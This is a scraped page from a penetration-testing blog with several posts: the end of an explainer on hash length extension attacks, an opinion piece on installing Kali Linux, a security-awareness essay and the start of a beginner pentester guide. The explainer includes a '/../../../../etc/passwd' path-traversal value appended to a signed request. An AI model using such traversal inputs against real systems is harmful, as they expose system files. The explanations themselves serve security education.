<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgHvRxQ3YmQZUkDp8iH9osknM3qSW3A8fujAuEydo3BRyliE_aPGqogTQ_X9Q5k0f2Rn8qHoEyLz-vuMIZoKjb1wnfBeEtuNehqD8l77uuZoj50iB6ypg7LjHyNOtXkQrYrEO9TRineE/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgHvRxQ3YmQZUkDp8iH9osknM3qSW3A8fujAuEydo3BRyliE_aPGqogTQ_X9Q5k0f2Rn8qHoEyLz-vuMIZoKjb1wnfBeEtuNehqD8l77uuZoj50iB6ypg7LjHyNOtXkQrYrEO9TRineE/s1600/4.jpg" /></a></div>
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
</div>
You may notice
that the new value produced above contains a lot of additional data (in this
case, a 0x80 followed by a number of 0x00s and a message length, which is the
length of the key plus the original message, appended at the end) between the '<b>student</b>' and the '<b>/../../../../etc/passwd</b>' - this is hex encoded padding data used by
the hash algorithm that needs to be integrated into the hashed data in order
for the attack to work - S<a href="https://www.blogger.com/null" name="_GoBack"></a>o strictly speaking you can't
specify the EXACT value to append, only what comes after the padding, but under
the right circumstances you can make the application ignore this extra padding.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a>So in short, if
the hash algorithm used is vulnerable, it is possible to achieve this without
knowing the secret value as long as you know (or can guess, perhaps by brute
force) the length of that secret value. This is called a hash length extension
attack.</div>
<br />
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Happy Hacking my Friends!!!<o:p></o:p></span></b></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16674553366705399324' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16674553366705399324' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://blog.dclabs.com.br/2016/05/secret-lifeof-hashes-divulged-length.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.dclabs.com.br/2016/05/secret-lifeof-hashes-divulged-length.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-23T01:14:00-07:00'>01:14:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.dclabs.com.br/2016/05/secret-lifeof-hashes-divulged-length.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2185986060583872831/4045435251169398751' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1561850317'>
<a href='https://www.blogger.com/post-edit.g?blogID=2185986060583872831&postID=4045435251169398751&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4045435251169398751&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4045435251169398751&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4045435251169398751&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4045435251169398751&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4045435251169398751&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>quarta-feira, 18 de maio de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://www.kali.org/wp-content/uploads/2015/07/kali-vm-images.png' itemprop='image_url'/>
<meta content='2185986060583872831' itemprop='blogId'/>
<meta content='882056258592347310' itemprop='postId'/>
<a name='882056258592347310'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html'>Kali linux: BareMetal, Virtualized or USB Stick</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-882056258592347310' itemprop='description articleBody'>
<div class="MsoNormal">
</div>
<br />
<br />
<br />
<div style="text-align: center;">
<img src="https://www.kali.org/wp-content/uploads/2015/07/kali-vm-images.png" /></div>
<div style="text-align: left;">
<div class="MsoNormal">
<span lang="EN-US">Few days
ago, we had a discussion about what is the best approach for Kali Linux
installation. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">A lot of
guys complain about the performance in virtualized installations - I have one
word for that: <span style="color: red;"><b>BULLSHIT!</b></span><br /><br /><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">I have almost 10 years of pentesting/security
experience and I have never problems with virtualized installation, except for
some years ago with Wi-Fi dongles (We will discuss it later).<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">Based in my
observations to where and when to install, here are few ideas to follow:<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br /><b>- New in
Linux: </b><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">If you are
new, you should not start with Kali, go back and read this article first:
http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html and related links. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">From this
point I will assume that you have Linux and security skills. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">As was
described in the link above, Kali is not for general purpose or day by day
distro, so, here is the first point:<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />- As Kali
is not a day by day distro, some applications like Skype, Flash player and
others are not supported by Kali Team, in other words, non-official/external
repositories can be added in your Kali in order to install tools/packets.<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">Also, in
Kali there are tools like calendars, agenda and stuff, but these tools are not
priority.<br />
In case of problems with this kind of application, for sure you have to wait a
long time to get it fixed. <br /><br />Obliviously,
the best approach is to use Kali virtualized in your daily distro or Windows.<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />But before
installing it, please RTFM (Read the Fucking Manual)! Is very common for people
to complain about errors during the installation and performance. Of course,
they are not following the basic recommendations.
http://docs.kali.org/installation/kali-linux-hard-disk-install - Check all
requirements before starting! <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />If you are
planning to use Gnome as your default desktop environment, you need more RAM
memory. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />I recommend
XFCE, because you are a Pentester and not a Designer.<br />
If you want something cute, forget Kali and install HannaMontana Linux.
http://hannahmontana.sourceforge.net/ -&gt; Just to help you! (:<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br /><b>-
Performance: </b><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">If you
follow the requirements, the likelihood of facing problems is very low.
Nowadays, machines have a very powerful processors, very good memory and disk
size, so it is easy to allocate some of these resources to a VM. However, if
your machine does not have good hardware specifications (maybe it is time to
throw it away and buy a new one) I recommend the bare metal installation. <br /><br />This
way kali is able to use the complete machine hardware resources and it will not
be shared with another OS. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br /><b>- System
restoring and backup</b><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">If you have
minimum skills regarding virtualization, you know that making virtual machines
backup/restore is easier than a bare metal installation - you only need to copy
a couple of files and that&#180;s it. <br /><br />Also, you can revert to the last snapshot, the
system will be up in few minutes or less.<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">For bare
metal breaking, you need to check logs, files, disk healthy and stuff. Or, in
the worst case, install the system again. It&#8217;s really not a good thing if you
are inside a customer for example. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br /><b>-Mobility</b><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">If you have
a dedicated hardware to perform pestest for customers, is a good idea to have it
bare metal. However, is possible to face some hardware compatibility problems, it will be discussed in the next topic.<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />Nevertheless,
if you don&#8217;t have a dedicated hardware and carrying a notebook is not an
option, you can use OVF format (https://en.wikipedia.org/wiki/Open_Virtualization_Format). <br />Just put the file in a
pendrive and load it in the Vbox or Vmware for example.&nbsp;<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />Another
option is to create a bootable pendrive, also, &nbsp;the mobility in this
case is easier than carrying a notebook in the bag all the time.<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />Following
the links related to USB install:<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><a href="http://docs.kali.org/downloading/kali-linux-live-usb-install">http://docs.kali.org/downloading/kali-linux-live-usb-install</a><br />
<a href="http://docs.kali.org/downloading/kali-linux-live-usb-persistence">http://docs.kali.org/downloading/kali-linux-live-usb-persistence</a><br />
<br />
One more, but not powerful option is to install Kali in your mobile device,
there is a especial Kali edition called NetHunter
(https://www.kali.org/kali-linux-nethunter/) for this purpose.<br />Also, you can
proceed with a chroot installation
(https://www.kali.org/tutorials/kali-linux-android-linux-deploy/)<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />This last
two cases are very useful when you are performing a pentest with very restrict
devices access. I mean, when the customer does not allow you to go inside the
company with your notebook. Normally mobiles devices are allowed and pendrives are very
easy to hide. <o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br /><b>-Hardware
compatibility</b><o:p></o:p></span></div>
If you dont wanna face  hardware problems, the best way is to use virtual system.&nbsp;<div class="MsoNormal">
<span lang="EN-US">Only one
problem in my point of view (and it not is that problem): <br />You are not
able to use your GPU to crack passwords.&nbsp;</span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />You still able to use virtualized to
crack, but for sure not the same speed. <br />However, the passwords
can be cracked in your normal Linux/windows installation, don&#8217;t try to use this
"problem" as excuse to have Kali bare metal installed and look cool
for your friends.<o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US"><br />For Wi-Fi
penetration tests, some years ago I had some problems because VMware and Vbox
didn&#8217;t have a nice USB management, nowadays, it already fixed. <br />Basically 99% of
the problems with Wi-Fi pentesting are because the Wi-Fi card does not support
packet injection, so, check it before buying the Wi-Fi adapter.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span lang="EN-US"><u><b>Conclusion:
</b></u><br /><br /><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="EN-US">A virtualized Kali will work pretty nice for you, covering almost all the cases.<br />If it is not
working with satisfactory performance, maybe you did something wrong.<o:p></o:p></span></div>
<br />
<div class="MsoNormal">
<span lang="EN-US">Probably I
didn&#8217;t cover all possibilities ins the article, but I hope it helps you to choose the best way
to install your Kali.<o:p></o:p></span></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Crash</span>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-18T11:51:00-07:00'>11:51:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html#comment-form' onclick=''>
2 comentários:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2185986060583872831/882056258592347310' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-959509340'>
<a href='https://www.blogger.com/post-edit.g?blogID=2185986060583872831&postID=882056258592347310&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=882056258592347310&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=882056258592347310&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=882056258592347310&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=882056258592347310&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=882056258592347310&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='2185986060583872831' itemprop='blogId'/>
<meta content='7223602636503823650' itemprop='postId'/>
<a name='7223602636503823650'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://blog.dclabs.com.br/2016/05/compromising-security-using-online.html'> Compromising Security using Online Products</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7223602636503823650' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
A big Hi to the online world out there! Since I don&#8217;t write much, let me first introduce myself. My name is Bikramaditya Guha aka PhoenixX and I'm an Indian Computer Enthusiast. These days I mostly work with information security, with a special interest in Web Applications. If you let me, I'll find my ways into your site or application, hopefully before the bad guys do. You can find a little more about me by visiting my <a href="https://www.linkedin.com/in/bikramaditya">LinkedIn</a> profile.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
It's very common these days to find and exploit zero days. Some of them are really intriguing based on the popularity of the products and their usage.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
It has been observed that a lot of costly products (and by that I mean really costly) sold to the general public/corporations are not tested for security or to say the least, tested with negligence. It's 2016 and security still serves only as a mean to fulfill compliance requirements. Everybody seems to be in a hurry to release the product to the end users. It seems like the value of money is still more important than an individual's personal data.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Today I want to share a tale about how I started pawning shells across multiple demo products (mostly PHP based). Like all good tales, this one also begins long time ago (actually about a year).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Given that every organization or individual are becoming increasingly dependent on a one-click solution for all their problems, multiple (small and big) vendors are spawning up with online solutions/products to ease the pressure out of big MNCs. Though it saves you a lot of money, it raises a troubling question.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Are the products really secure? Do they really care about the reputation you carry? Or is it just a sprint for money?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
These questions really raise an eyebrow (being paranoid helps when it comes to personal data) and then I decided to explore these products from a security perspective. And guess what!!! I felt like I can train junior pentesters to be hackers by using these online demos, the vendors offer, as a training ground. Or in short, nobody gives a 'Fish' about security. There's an open vulnerable world out in the wild ready to be PWNED.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
In my recent researches, I have observed that a lot of popular products (CMS, LMS, WMS, etc.) wildly used in the market are prone to some serious vulnerabilities. 6 out of 10 major organizations which use these products are vulnerable to flaws which include but are not limited to SQL Injection, Remote Code Execution, LFI, XXE, XSS, etc. This is just a small example considering the enormousness of the online world.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
The web's architecture, having become so important that many confuse it with the internet itself, is also problematic from a security standpoint. The web uses client-server architecture on a peer to peer network. The web and the internet pass messages asynchronously, essentially a file transfer system.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Each time you visit a website you open the door to your computer through which the site can send files. All of these separate files have been used by criminals and other evil doers to harm computer users.</div>
<ul style="text-align: left;">
<li style="text-align: justify;">Your identity can be stolen for financial fraud.</li>
<li style="text-align: justify;">You can be redirected to phony sites and sold fake products.</li>
<li style="text-align: justify;">Your computer can be controlled for nefarious schemes using vulnerabilities in Flash and Java.</li>
</ul>
<div style="text-align: justify;">
Worse, the peer to peer nature of the internet means that a network is only as vulnerable as its weakest link. Too often, network administrators and users are complacent about a computer or website because it is by itself insignificant. Why add SSL to a test website on a minor project? Why add a firewall to a computer that does not have significant data on it?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
These questions are often answered the hard way. When hackers gain access to one computer on a network they can work their way onto other computers on the network. Drop a sniffer on one computer and you can eventually identify the login credentials to access other computers. With patience and persistence, hackers can move from a low priority computer with minimal access rights to more important computers with higher levels of access. Get root privileges, own the system/server. There's a hell lot of other things a hacker is equipped with to throw at your personally owned beloved system. </div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
The main purpose of this article is to instill among the individuals the necessity and importance of security in whatever they do or try to do online. Be it using an online product, surfing on the internet, or playing online games, whatever. Being cautious doesn't harm. It definitely helps against such sophisticated and cleverly planned attacks. </div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
In my work experience, I just don&#8217;t see organizations/individuals paying much of a heed to security. So in case you find this article interesting, I would recommend few things that might help you to improve security (only if you care enough).</div>
<ol style="text-align: left;">
<li style="text-align: justify;">Protect your network with a robust hardware-based firewall, at the same time keep personal firewalls on all computers. A layered approach to network security is essential.</li>
<li style="text-align: justify;">Use remote management tools to ensure that all computers on your network have an up to date firewall and antivirus program correctly configured.</li>
<li style="text-align: justify;">Restrict user&#8217;s rights to install software. I hate this myself, but it is important. When you give everyone installation rights you are giving it to the malware they download!</li>
<li style="text-align: justify;">Use Firefox instead of Internet Explorer. It may not be practical to migrate away from Windows, but you can do a lot of good by using the much more secure Firefox.</li>
<li style="text-align: justify;">Identify and secure all access points, no matter how seemingly insignificant. Every web site, every ftp server that can be accessed via the public internet needs to be secured and monitored for compromises.</li>
<li style="text-align: justify;">Require strong passwords for your computers and applications. This is another one I hate, but weak passwords are the best friend of every hacker.</li>
<li style="text-align: justify;">Last but not the least! Watch over your shoulder.</li>
</ol>
<div style="text-align: justify;">
Given the nature of the internet, network security is a never ending battle that requires constant vigilance. Best of luck&#8230;.</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16674553366705399324' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16674553366705399324' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://blog.dclabs.com.br/2016/05/compromising-security-using-online.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.dclabs.com.br/2016/05/compromising-security-using-online.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-18T01:44:00-07:00'>01:44:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.dclabs.com.br/2016/05/compromising-security-using-online.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2185986060583872831/7223602636503823650' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1561850317'>
<a href='https://www.blogger.com/post-edit.g?blogID=2185986060583872831&postID=7223602636503823650&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=7223602636503823650&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=7223602636503823650&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=7223602636503823650&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=7223602636503823650&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=7223602636503823650&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 1 de maio de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgUgv-uDpuj6x7LJZj6ijYzXbbI_8Sr0l9USIseO2KxAwIUDzOTj7C2N6H-pOrK7RPnCH7kmKVXSpKv2uIod46RIBzBtcQlvBYnRjBkgvjg71f33ZRc0vuJL17UzCNa4tfd54IvA0iD3fnGj4l4kzjCMoLgiMEPJUKmc5Q1-JC8GZC4BcG-kLVrBhiLWCxY=w640-h310' itemprop='image_url'/>
<meta content='2185986060583872831' itemprop='blogId'/>
<meta content='5935762800160356873' itemprop='postId'/>
<a name='5935762800160356873'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html'>Wanna be pentester</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5935762800160356873' itemprop='description articleBody'>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>LAST UPDATE: 07/10/2025<br /><br />Hi guys!</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>So, if you are reading this, I'm dead! Lol kidding.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Seriously now, if you are reading this, you are trying to become a pentester and not a stupid teenager who just wants to run a tool and tell his friends that you are a hacker.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Also, if you are concerned/complaining about the icon size on your desktop, your sound card is not working in Kali Linux, or you are too lazy to read it, go back to your everyday life. You don't have the pentester/hacker soul.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>If you are still reading at this point, I already suppose that you have at least the basic knowledge of:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- Linux operation and management</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- Windows operation and management</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- Some programming language skills (Perl, python, ruby, javascript) also, for web pentest event HTML is required, even if it isn't a programming language</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; 